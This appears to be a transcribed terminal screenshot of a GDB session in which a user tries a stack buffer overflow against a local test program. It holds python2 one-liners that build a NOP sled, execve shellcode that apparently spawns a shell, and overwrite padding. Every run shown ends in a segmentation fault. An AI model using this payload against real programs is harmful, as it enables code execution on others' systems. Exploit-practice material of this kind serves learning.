 sankalpa@localhost:~
File Edit View Search Terminal Tabs Help
sankalpa@localhost:~ sankalpa@localhost:~
This GDB was configured as "i686-redhat-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from example...(no debugging symbols found)...done.
(gdb) run $(python -c printf("a"*550)')
Starting program: /home/sankalpa/example $(python -c printf("a"*550)')
/bin/bash: -c: line 0: unexpected EOF while looking for matching `''
/bin/bash: -c: line 1: syntax error: unexpected end of file
During startup program exited with code 1.
(gdb) run $(python -c 'printf("a"*550)')
Starting program: /home/sankalpa/example $(python -c 'printf("a"*550)')
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'printf' is not defined
Missing separate debuginfos, use: dnf debuginfo-install glibc-2.27-8.fc28.i686
Program received signal SIGSEGV, Segmentation fault.
0xb7e96313 in strlen () from /lib/libc.so.6
(gdb) r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+""')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sankalpa/example $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05"+"\x41"*43+""')
Program received signal SIGSEGV, Segmentation fault.
0x08048473 in main ()
(gdb) r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+"b"*6')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sankalpa/example $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05"+"\x41"*43+"b"*6')
Program received signal SIGSEGV, Segmentation fault.
0x08048473 in main ()
(gdb) x/200x $rsp
Value can't be converted to integer.
(gdb)